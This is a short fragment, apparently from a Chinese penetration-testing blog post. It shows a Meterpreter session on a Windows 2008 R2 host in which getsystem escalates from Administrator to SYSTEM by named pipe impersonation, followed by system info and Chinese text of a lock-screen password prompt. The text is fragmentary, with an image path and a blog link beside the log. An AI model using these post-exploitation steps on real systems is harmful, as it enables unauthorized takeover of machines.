 meterpreter > getuid
Server username: WIN2008\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : WIN2008
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 5
Meterpreter : x86/windows
电脑已被占用
请输入解锁密码:
确认密码
https://blog.csdn.net/qq_36119192